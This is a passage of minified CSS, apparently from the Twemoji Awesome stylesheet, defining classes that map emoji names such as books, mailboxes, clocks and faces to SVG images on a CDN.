svg/1f4d3.svg)}.twa-notebook-with-decorative-cover{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d4.svg)}.twa-closed-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d5.svg)}.twa-open-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d6.svg)}.twa-green-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d7.svg)}.twa-blue-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d8.svg)}.twa-orange-book{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4d9.svg)}.twa-books{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4da.svg)}.twa-name-badge{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4db.svg)}.twa-scroll{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dc.svg)}.twa-memo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4dd.svg)}.twa-telephone-receiver{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4de.svg)}.twa-pager{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4df.svg)}.twa-fax,.twa-fax-machine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e0.svg)}.twa-satellite-antenna{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e1.svg)}.twa-loudspeaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e2.svg)}.twa-mega,.twa-megaphone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e3.svg)}.twa-outbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e4.svg)}.twa-inbox-tray{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e5.svg)}.twa-package{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e6.svg)}.twa-e-mail{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e7.svg)}.twa-incoming-envelope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e8.svg)}.twa-envelope-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4e9.svg)}.twa-closed-mailbox-with-lowered-flag,.twa-mailbox-closed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ea.svg)}.twa-closed-mailbox-with-raised-flag,.twa-mailbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4eb.svg)}.twa-mailbox-with-mail,.twa-open-mailbox-with-raised-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ec.svg)}.twa-mailbox-with-no-mail,.twa-open-mailbox-with-lowered-flag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ed.svg)}.twa-postbox{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ee.svg)}.twa-postal-horn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ef.svg)}.twa-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f0.svg)}.twa-iphone,.twa-mobile-phone{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f1.svg)}.twa-calling,.twa-mobile-phone-with-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f2.svg)}.twa-vibration-mode{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f3.svg)}.twa-mobile-phone-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f4.svg)}.twa-no-mobile-phones{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f5.svg)}.twa-antenna-bars,.twa-signal-strength{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f6.svg)}.twa-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f7.svg)}.twa-camera-with-flash{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f8.svg)}.twa-video-camera{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4f9.svg)}.twa-television,.twa-tv{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fa.svg)}.twa-radio{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fb.svg)}.twa-vhs,.twa-videocassette{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fc.svg)}.twa-film-projector{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4fd.svg)}.twa-prayer-beads{background-image:url(https://twemoji.maxcdn.com/2/svg/1f4ff.svg)}.twa-shuffle-tracks-button,.twa-twisted-rightwards-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f500.svg)}.twa-repeat,.twa-repeat-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f501.svg)}.twa-repeat-one,.twa-repeat-single-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f502.svg)}.twa-arrows-clockwise,.twa-clockwise-vertical-arrows{background-image:url(https://twemoji.maxcdn.com/2/svg/1f503.svg)}.twa-anticlockwise-arrows-button,.twa-arrows-counterclockwise{background-image:url(https://twemoji.maxcdn.com/2/svg/1f504.svg)}.twa-dim-button,.twa-low-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f505.svg)}.twa-bright-button,.twa-high-brightness{background-image:url(https://twemoji.maxcdn.com/2/svg/1f506.svg)}.twa-mute,.twa-speaker-off{background-image:url(https://twemoji.maxcdn.com/2/svg/1f507.svg)}.twa-speaker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f508.svg)}.twa-sound,.twa-speaker-on{background-image:url(https://twemoji.maxcdn.com/2/svg/1f509.svg)}.twa-speaker-loud{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50a.svg)}.twa-battery{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50b.svg)}.twa-electric-plug{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50c.svg)}.twa-left-pointing-magnifying-glass,.twa-mag{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50d.svg)}.twa-mag-right,.twa-right-pointing-magnifying-glass{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50e.svg)}.twa-lock-with-ink-pen,.twa-lock-with-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f50f.svg)}.twa-closed-lock-with-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f510.svg)}.twa-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f511.svg)}.twa-lock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f512.svg)}.twa-open-lock,.twa-unlock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f513.svg)}.twa-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f514.svg)}.twa-bell-with-slash,.twa-no-bell{background-image:url(https://twemoji.maxcdn.com/2/svg/1f515.svg)}.twa-bookmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f516.svg)}.twa-link{background-image:url(https://twemoji.maxcdn.com/2/svg/1f517.svg)}.twa-radio-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f518.svg)}.twa-back-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f519.svg)}.twa-end,.twa-end-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51a.svg)}.twa-on,.twa-onexc-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51b.svg)}.twa-soon,.twa-soon-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51c.svg)}.twa-top,.twa-top-arrow{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51d.svg)}.twa-no-one-under-eighteen,.twa-underage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51e.svg)}.twa-keycap-ten{background-image:url(https://twemoji.maxcdn.com/2/svg/1f51f.svg)}.twa-capital-abcd,.twa-input-latin-uppercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f520.svg)}.twa-abcd,.twa-input-latin-lowercase{background-image:url(https://twemoji.maxcdn.com/2/svg/1f521.svg)}.twa-1234,.twa-input-numbers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f522.svg)}.twa-input-symbols,.twa-symbols{background-image:url(https://twemoji.maxcdn.com/2/svg/1f523.svg)}.twa-abc,.twa-input-latin-letters{background-image:url(https://twemoji.maxcdn.com/2/svg/1f524.svg)}.twa-fire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f525.svg)}.twa-flashlight{background-image:url(https://twemoji.maxcdn.com/2/svg/1f526.svg)}.twa-wrench{background-image:url(https://twemoji.maxcdn.com/2/svg/1f527.svg)}.twa-hammer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f528.svg)}.twa-nut-and-bolt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f529.svg)}.twa-hocho,.twa-kitchen-knife{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52a.svg)}.twa-gun,.twa-pistol{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52b.svg)}.twa-microscope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52c.svg)}.twa-telescope{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52d.svg)}.twa-crystal-ball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52e.svg)}.twa-dotted-six-pointed-star,.twa-six-pointed-star{background-image:url(https://twemoji.maxcdn.com/2/svg/1f52f.svg)}.twa-beginner,.twa-japanese-symbol-for-beginner{background-image:url(https://twemoji.maxcdn.com/2/svg/1f530.svg)}.twa-trident,.twa-trident-emblem{background-image:url(https://twemoji.maxcdn.com/2/svg/1f531.svg)}.twa-black-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f532.svg)}.twa-white-square-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f533.svg)}.twa-red-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f534.svg)}.twa-blue-circle,.twa-large-blue-circle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f535.svg)}.twa-large-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f536.svg)}.twa-large-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f537.svg)}.twa-small-orange-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f538.svg)}.twa-small-blue-diamond{background-image:url(https://twemoji.maxcdn.com/2/svg/1f539.svg)}.twa-red-triangle-pointed-up,.twa-small-red-triangle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53a.svg)}.twa-red-triangle-pointed-down,.twa-small-red-triangle-down{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53b.svg)}.twa-arrow-up-small,.twa-up-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53c.svg)}.twa-arrow-down-small,.twa-down-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f53d.svg)}.twa-om{background-image:url(https://twemoji.maxcdn.com/2/svg/1f549.svg)}.twa-dove{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54a.svg)}.twa-kaaba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54b.svg)}.twa-mosque{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54c.svg)}.twa-synagogue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54d.svg)}.twa-menorah{background-image:url(https://twemoji.maxcdn.com/2/svg/1f54e.svg)}.twa-clock1,.twa-one-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f550.svg)}.twa-clock2,.twa-two-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f551.svg)}.twa-clock3,.twa-three-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f552.svg)}.twa-clock4,.twa-four-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f553.svg)}.twa-clock5,.twa-five-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f554.svg)}.twa-clock6,.twa-six-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f555.svg)}.twa-clock7,.twa-seven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f556.svg)}.twa-clock8,.twa-eight-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f557.svg)}.twa-clock9,.twa-nine-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f558.svg)}.twa-clock10,.twa-ten-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f559.svg)}.twa-clock11,.twa-eleven-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55a.svg)}.twa-clock12,.twa-twelve-oclock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55b.svg)}.twa-clock130,.twa-one-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55c.svg)}.twa-clock230,.twa-two-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55d.svg)}.twa-clock330,.twa-three-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55e.svg)}.twa-clock430,.twa-four-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f55f.svg)}.twa-clock530,.twa-five-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f560.svg)}.twa-clock630,.twa-six-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f561.svg)}.twa-clock730,.twa-seven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f562.svg)}.twa-clock830,.twa-eight-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f563.svg)}.twa-clock930,.twa-nine-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f564.svg)}.twa-clock1030,.twa-ten-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f565.svg)}.twa-clock1130,.twa-eleven-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f566.svg)}.twa-clock1230,.twa-twelve-thirty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f567.svg)}.twa-candle{background-image:url(https://twemoji.maxcdn.com/2/svg/1f56f.svg)}.twa-mantelpiece-clock{background-image:url(https://twemoji.maxcdn.com/2/svg/1f570.svg)}.twa-hole{background-image:url(https://twemoji.maxcdn.com/2/svg/1f573.svg)}.twa-man-in-business-suit-levitating{background-image:url(https://twemoji.maxcdn.com/2/svg/1f574.svg)}.twa-sleuth-or-spy-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fb.svg)}.twa-sleuth-or-spy-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fc.svg)}.twa-sleuth-or-spy-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fd.svg)}.twa-sleuth-or-spy-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3fe.svg)}.twa-sleuth-or-spy-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575-1f3ff.svg)}.twa-detective{background-image:url(https://twemoji.maxcdn.com/2/svg/1f575.svg)}.twa-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f576.svg)}.twa-spider{background-image:url(https://twemoji.maxcdn.com/2/svg/1f577.svg)}.twa-spider-web{background-image:url(https://twemoji.maxcdn.com/2/svg/1f578.svg)}.twa-joystick{background-image:url(https://twemoji.maxcdn.com/2/svg/1f579.svg)}.twa-man-dancing-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fb.svg)}.twa-man-dancing-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fc.svg)}.twa-man-dancing-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fd.svg)}.twa-man-dancing-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3fe.svg)}.twa-man-dancing-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a-1f3ff.svg)}.twa-man-dancing{background-image:url(https://twemoji.maxcdn.com/2/svg/1f57a.svg)}.twa-linked-paperclips{background-image:url(https://twemoji.maxcdn.com/2/svg/1f587.svg)}.twa-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58a.svg)}.twa-fountain-pen{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58b.svg)}.twa-paintbrush{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58c.svg)}.twa-crayon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f58d.svg)}.twa-raised-hand-with-fingers-splayed-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fb.svg)}.twa-raised-hand-with-fingers-splayed-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fc.svg)}.twa-raised-hand-with-fingers-splayed-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fd.svg)}.twa-raised-hand-with-fingers-splayed-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3fe.svg)}.twa-raised-hand-with-fingers-splayed-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590-1f3ff.svg)}.twa-raised-hand-with-fingers-splayed{background-image:url(https://twemoji.maxcdn.com/2/svg/1f590.svg)}.twa-reversed-hand-with-middle-finger-extended-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fb.svg)}.twa-reversed-hand-with-middle-finger-extended-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fc.svg)}.twa-reversed-hand-with-middle-finger-extended-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fd.svg)}.twa-reversed-hand-with-middle-finger-extended-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3fe.svg)}.twa-reversed-hand-with-middle-finger-extended-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595-1f3ff.svg)}.twa-middle-finger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f595.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fb.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fc.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fd.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3fe.svg)}.twa-raised-hand-with-part-between-middle-and-ring-fingers-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596-1f3ff.svg)}.twa-vulcan-salute{background-image:url(https://twemoji.maxcdn.com/2/svg/1f596.svg)}.twa-black-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a4.svg)}.twa-desktop-computer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a5.svg)}.twa-printer{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5a8.svg)}.twa-computer-mouse{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b1.svg)}.twa-trackball{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5b2.svg)}.twa-frame-with-picture{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5bc.svg)}.twa-card-index-dividers{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c2.svg)}.twa-card-file-box{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c3.svg)}.twa-file-cabinet{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5c4.svg)}.twa-wastebasket{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d1.svg)}.twa-spiral-notepad{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d2.svg)}.twa-spiral-calendar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5d3.svg)}.twa-compression{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dc.svg)}.twa-old-key{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5dd.svg)}.twa-rolled-up-newspaper{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5de.svg)}.twa-dagger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e1.svg)}.twa-speaking-head{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e3.svg)}.twa-left-speech-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5e8.svg)}.twa-right-anger-bubble{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ef.svg)}.twa-ballot-box-with-ballot{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5f3.svg)}.twa-world-map{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fa.svg)}.twa-mount-fuji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fb.svg)}.twa-tokyo-tower{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fc.svg)}.twa-statue-of-liberty{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fd.svg)}.twa-japan,.twa-map-of-japan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5fe.svg)}.twa-moai,.twa-moyai{background-image:url(https://twemoji.maxcdn.com/2/svg/1f5ff.svg)}.twa-grinning,.twa-grinning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f600.svg)}.twa-grin,.twa-grinning-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f601.svg)}.twa-face-with-tears-of-joy,.twa-joy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f602.svg)}.twa-smiley,.twa-smiling-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f603.svg)}.twa-smile,.twa-smiling-face-with-open-mouth-and-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f604.svg)}.twa-smiling-face-with-open-mouth-and-cold-sweat,.twa-sweat-smile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f605.svg)}.twa-laughing,.twa-smiling-face-with-open-mouth-and-tightly-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f606.svg)}.twa-innocent,.twa-smiling-face-with-halo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f607.svg)}.twa-smiling-face-with-horns,.twa-smiling-imp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f608.svg)}.twa-wink,.twa-winking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f609.svg)}.twa-blush,.twa-smiling-face-with-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60a.svg)}.twa-face-savouring-delicious-food,.twa-yum{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60b.svg)}.twa-relieved-face,.twa-satisfied{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60c.svg)}.twa-heart-eyes,.twa-smiling-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60d.svg)}.twa-smiling-face-with-sunglasses{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60e.svg)}.twa-smirk,.twa-smirking-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f60f.svg)}.twa-neutral-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f610.svg)}.twa-expressionless,.twa-expressionless-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f611.svg)}.twa-unamused,.twa-unamused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f612.svg)}.twa-face-with-cold-sweat,.twa-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f613.svg)}.twa-pensive,.twa-pensive-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f614.svg)}.twa-confused,.twa-confused-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f615.svg)}.twa-confounded,.twa-confounded-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f616.svg)}.twa-kissing,.twa-kissing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f617.svg)}.twa-face-throwing-a-kiss,.twa-kissing-heart{background-image:url(https://twemoji.maxcdn.com/2/svg/1f618.svg)}.twa-kissing-face-with-smiling-eyes,.twa-kissing-smiling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f619.svg)}.twa-kissing-closed-eyes,.twa-kissing-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61a.svg)}.twa-face-with-stuck-out-tongue,.twa-stuck-out-tongue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61b.svg)}.twa-face-with-stuck-out-tongue-and-winking-eye,.twa-stuck-out-tongue-winking-eye{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61c.svg)}.twa-face-with-stuck-out-tongue-and-tightly-closed-eyes,.twa-stuck-out-tongue-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61d.svg)}.twa-disappointed,.twa-disappointed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61e.svg)}.twa-worried,.twa-worried-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f61f.svg)}.twa-angry,.twa-angry-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f620.svg)}.twa-pouting-face,.twa-rage{background-image:url(https://twemoji.maxcdn.com/2/svg/1f621.svg)}.twa-cry,.twa-crying-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f622.svg)}.twa-persevere,.twa-persevering-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f623.svg)}.twa-face-with-steam-from-nose,.twa-triumph{background-image:url(https://twemoji.maxcdn.com/2/svg/1f624.svg)}.twa-disappointed-but-relieved-face,.twa-relieved{background-image:url(https://twemoji.maxcdn.com/2/svg/1f625.svg)}.twa-frowning,.twa-frowning-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f626.svg)}.twa-anguished,.twa-anguished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f627.svg)}.twa-fearful,.twa-fearful-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f628.svg)}.twa-weary,.twa-weary-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f629.svg)}.twa-sleepy,.twa-sleepy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62a.svg)}.twa-tired-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62b.svg)}.twa-grimacing,.twa-grimacing-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62c.svg)}.twa-loudly-crying-face,.twa-sob{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62d.svg)}.twa-face-with-open-mouth,.twa-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62e.svg)}.twa-hushed,.twa-hushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f62f.svg)}.twa-cold-sweat,.twa-face-with-open-mouth-and-cold-sweat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f630.svg)}.twa-face-screaming-in-fear,.twa-scream{background-image:url(https://twemoji.maxcdn.com/2/svg/1f631.svg)}.twa-astonished,.twa-astonished-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f632.svg)}.twa-flushed,.twa-flushed-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f633.svg)}.twa-sleeping,.twa-sleeping-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f634.svg)}.twa-dizzy-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f635.svg)}.twa-face-without-mouth,.twa-no-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f636.svg)}.twa-face-with-medical-mask,.twa-mask{background-image:url(https://twemoji.maxcdn.com/2/svg/1f637.svg)}.twa-grinning-cat-face-with-smiling-eyes,.twa-smile-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f638.svg)}.twa-cat-face-with-tears-of-joy,.twa-joy-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f639.svg)}.twa-smiley-cat,.twa-smiling-cat-face-with-open-mouth{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63a.svg)}.twa-heart-eyes-cat,.twa-smiling-cat-face-with-heart-shaped-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63b.svg)}.twa-cat-face-with-wry-smile,.twa-smirk-cat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63c.svg)}.twa-kissing-cat,.twa-kissing-cat-face-with-closed-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63d.svg)}.twa-pouting-cat,.twa-pouting-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63e.svg)}.twa-crying-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f63f.svg)}.twa-scream-cat,.twa-weary-cat-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f640.svg)}.twa-slightly-frowning-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f641.svg)}.twa-slightly-smiling-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f642.svg)}.twa-upside-down-face{background-image:url(https://twemoji.maxcdn.com/2/svg/1f643.svg)}.twa-face-with-rolling-eyes{background-image:url(https://twemoji.maxcdn.com/2/svg/1f644.svg)}.twa-face-with-no-good-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fb.svg)}.twa-face-with-no-good-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fc.svg)}.twa-face-with-no-good-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fd.svg)}.twa-face-with-no-good-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3fe.svg)}.twa-face-with-no-good-gesture-type-6{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645-1f3ff.svg)}.twa-gesturing-no,.twa-no-good{background-image:url(https://twemoji.maxcdn.com/2/svg/1f645.svg)}.twa-face-with-ok-gesture-type-1-2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fb.svg)}.twa-face-with-ok-gesture-type-3{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fc.svg)}.twa-face-with-ok-gesture-type-4{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fd.svg)}.twa-face-with-ok-gesture-type-5{background-image:url(https://twemoji.maxcdn.com/2/svg/1f646-1f3fe.svg)}.twa-face-with-ok-gesture-type-6{background-image:url(https://twemoj